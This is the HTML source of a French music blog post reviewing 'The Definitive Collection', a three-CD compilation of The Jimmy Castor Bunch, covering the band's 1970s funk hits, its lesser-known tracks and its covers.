

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/the-jimmy-castor-bunch-compile-definitive/
body_size: 12514
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>The Jimmy Castor Bunch, la compile définitive | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<meta name="description"  content="Le label anglais Robinsongs vient de publier une compilation 3 CD du multi-instrumentiste Jimmy Castor et de son groupe &quot;funk &amp; fun&quot; très populaire dans les" />
<link rel="canonical" href="https://muziq.fr/the-jimmy-castor-bunch-compile-definitive/" />
 
 
<link rel="canonical" href="https://muziq.fr/the-jimmy-castor-bunch-compile-definitive/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Jimmy Castor Bunch, la compile définitive - Muziq" />
<meta property="og:description" content="Le label anglais Robinsongs vient de publier une compilation 3 CD du multi-instrumentiste Jimmy Castor et de son groupe “funk &amp; fun” très populaire dans les années 1970, The Jimmy Castor Bunch. Du Jimmy Castor Bunch, on connaît surtout les classiques drolatiques et fort peu résisitibles des années 1970, moult fois samplés le décennie suivante &hellip;" />
<meta property="og:url" content="https://muziq.fr/the-jimmy-castor-bunch-compile-definitive/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="James Brown" />
<meta property="article:tag" content="Jimi Hendrix" />
<meta property="article:tag" content="Jimmy Castor" />
<meta property="article:tag" content="Sly &amp; The Family Stone" />
<meta property="article:tag" content="The Jimmy Castor Bunch" />
<meta property="article:section" content="Classiq Soul-Funk" />
<meta property="article:published_time" content="2022-11-12T11:57:17+00:00" />
<meta property="article:modified_time" content="2022-11-12T11:59:02+00:00" />
<meta property="og:updated_time" content="2022-11-12T11:59:02+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2022/11/JIMMY-CASTOR-BUNCH-Pochette-300x271.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Le label anglais Robinsongs vient de publier une compilation 3 CD du multi-instrumentiste Jimmy Castor et de son groupe “funk &amp; fun” très populaire dans les années 1970, The Jimmy Castor Bunch. Du Jimmy Castor Bunch, on connaît surtout les classiques drolatiques et fort peu résisitibles des années 1970, moult fois samplés le décennie suivante [&hellip;]" />
<meta name="twitter:title" content="The Jimmy Castor Bunch, la compile définitive - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2022/11/JIMMY-CASTOR-BUNCH-Pochette-300x271.jpg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fthe-jimmy-castor-bunch-compile-definitive%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fthe-jimmy-castor-bunch-compile-definitive%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'cbbdc22ed1'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13081';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'The+Jimmy+Castor+Bunch%2C+la+compile+d%C3%A9finitive';
	window._wp_rp_post_tags = ['the+jimmy+castor+bunch', 'sly+%26amp%3B+the+family+stone', 'jimmy+castor', 'jimi+hendrix', 'james+brown', 'classiq+soul-funk', 'leroi', 'music', 'amp', 'ddi', 'waller', 'ware', 'dan', 'bon', 'ann', 'pa', 'castor', 'le', 'classiqu', 'jimmi', 'de'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-13081 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-7">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 current-post-ancestor menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7 current-post-ancestor current-menu-parent current-post-parent"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-7" href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">The Jimmy Castor Bunch, la compile définitive</h1>
														<div class="single-post-author">Par <a href="https://muziq.fr/author/docsillon/" title="Articles par Doc “Muziq” Sillon" rel="author">Doc “Muziq” Sillon</a></div>
							<div class="single-post-date">12/11/2022</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>Le label anglais Robinsongs vient de publier une compilation 3 CD du multi-instrumentiste Jimmy Castor et de son groupe “funk &amp; fun” très populaire dans les années 1970, The Jimmy Castor Bunch. Du Jimmy Castor Bunch, on connaît surtout les classiques drolatiques et fort peu résisitibles des années 1970, moult fois samplés le décennie suivante [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><strong>Le label anglais Robinsongs vient de publier une compilation 3 CD du multi-instrumentiste Jimmy Castor et de son groupe “funk &amp; fun” très populaire dans les années 1970, The Jimmy Castor Bunch.</strong></p>
<p>Du <strong>Jimmy Castor Bunch</strong>, on connaît surtout les classiques drolatiques et fort peu résisitibles des années 1970, moult fois samplés le décennie suivante : <em>Hey Leroy, Your Mama’s Callin’ You</em>,<em> Troglodyte (Cave Man)</em> et <em>Bertha Butt Boogie</em>.<br />
Pour mémoire, petit échantillon des paroles dédiées au popotin de Bertha, funkycoquinoues à souhait, qu’un Fats Waller aurait pu chanter dans les années 1930 :<br />
<em>« When bertha got movin’</em><br />
<em>Her hips were hummin&rsquo; in the wind,</em><br />
<em>The ground started shakin’</em><br />
<em>No grass grew where she’d been !</em><br />
<em>The music was poppin’,</em><br />
<em>The crowd had formed a ring,</em><br />
<em>Her sisters yelled, “boogie, bertha, do your thing !” »</em></p>
<p><img class=" wp-image-13080 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2022/11/JIMMY-CASTOR-BUNCH-Pochette-300x271.jpg" alt="JIMMY CASTOR BUNCH Pochette" width="503" height="454" /></p>
<p>Seulement voilà, le new-yorkais Jimmy Castor n’était pas qu’un rigolo, mais aussi un multi-instrumentiste très doué capable de chante et d’à peu près tout jouer – saxophone, piano, vibraphone, batterie, percussions&#8230; Ce qui ne l’empêchait pas d’avoir des bons musiciens à ses côtés. Comme le rappelle Charles Waring dans les liner notes de <strong>“The Definitive Collection”</strong>, James Walter Castor a étudié à la prestigieuse Manhattan High School Of Music &amp; Art, et son amour pour James Brown et Sly &amp; The Family Stone n’avait d’égal que celui pour Bach et Beethoven, ce qui s’entend d’ailleurs dans <em>Creation (Prologue)</em>, l’intro de <em>It’s Just Begun</em> : un peu de musique classique avant du Sly pur jus, ça sonne ! (<em>It’s Just Begun</em> est une bombe funk des seventies comme on les aime.)<br />
Contrairement au précédentes, cette compilation de trois CD a le mérite de nous faire (re)découvrir des pépites oubliées du Bunch, sérieusement funky celles-là, parfois étirées en jam latino au point qu’on jurerait écouter Santana. Et puis il y a aussi ce touchant <em>Tribute To Jimi</em> de 1972 , car Jimmy vénérait Jimi, et aurait certainement aimé jammer avec lui&#8230; On se délectera aussi de ces reprises inattendues, telles de <em>Daniel</em> d’Elton John ou de <em>I Just Wanna Stop</em> de Gino Vannelli. N’hésitez pas.</p>
<p><strong>CD</strong> The Jimmy Castor Bunch : “THe Definitive Collection” (Robinsongs / CherryRed Records, déjà dans les bacs). PS : Il nous manque des renseignements discographiques plu fouillés, et dommage que les linet notes de Charles Waring soient imprimées sur fond rouge. Faites gaffe à ne pas devenir aveugle en les lisant !</p>
<p><em>Photo : X/DR (Robinsongs).</em></p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-9286" data-post-type="none" ><a href="https://muziq.fr/jimi-hendrix-pays-de-femme-electrique/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/12.jpg" alt="Jimi Hendrix au pays de la femme électrique" width="150" height="150" /></a><a href="https://muziq.fr/jimi-hendrix-pays-de-femme-electrique/" class="wp_rp_title">Jimi Hendrix au pays de la femme électrique</a></li><li data-position="1" data-poid="in-7039" data-post-type="none" ><a href="https://muziq.fr/sly-stone-les-annees-perdues/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/3.jpg" alt="Sly &#038; The Family Stone, les années perdues" width="150" height="150" /></a><a href="https://muziq.fr/sly-stone-les-annees-perdues/" class="wp_rp_title">Sly &#038; The Family Stone, les années perdues</a></li><li data-position="2" data-poid="in-4464" data-post-type="none" ><a href="https://muziq.fr/70s-la-collection-avec-supplement-dame/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/9.jpg" alt="70’s, la collection avec supplément d’âme" width="150" height="150" /></a><a href="https://muziq.fr/70s-la-collection-avec-supplement-dame/" class="wp_rp_title">70’s, la collection avec supplément d’âme</a></li><li data-position="3" data-poid="in-8402" data-post-type="none" ><a href="https://muziq.fr/changin-times-dike-white-attention-collector/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/2.jpg" alt="Changin’ Times d’Ike White : attention, collector !" width="150" height="150" /></a><a href="https://muziq.fr/changin-times-dike-white-attention-collector/" class="wp_rp_title">Changin’ Times d’Ike White : attention, collector !</a></li><li data-position="4" data-poid="in-5493" data-post-type="none" ><a href="https://muziq.fr/james-brown-the-godfather-of-disco/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/17.jpg" alt="James Brown, The Godfather of Disco ?" width="150" height="150" /></a><a href="https://muziq.fr/james-brown-the-godfather-of-disco/" class="wp_rp_title">James Brown, The Godfather of Disco ?</a></li><li data-position="5" data-poid="in-10605" data-post-type="none" ><a href="https://muziq.fr/james-brown-a-maison/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/2.jpg" alt="James Brown, comme à la maison" width="150" height="150" /></a><a href="https://muziq.fr/james-brown-a-maison/" class="wp_rp_title">James Brown, comme à la maison</a></li></ul></div></div>
							<div class="clear"></div>
							
							<div class="post-tagged">Tags de cet article : <a href="https://muziq.fr/tag/james-brown/" rel="tag">James Brown</a>, <a href="https://muziq.fr/tag/jimi-hendrix/" rel="tag">Jimi Hendrix</a>, <a href="https://muziq.fr/tag/jimmy-castor/" rel="tag">Jimmy Castor</a>, <a href="https://muziq.fr/tag/sly-the-family-stone/" rel="tag">Sly &amp; The Family Stone</a>, <a href="https://muziq.fr/tag/the-jimmy-castor-bunch/" rel="tag">The Jimmy Castor Bunch</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
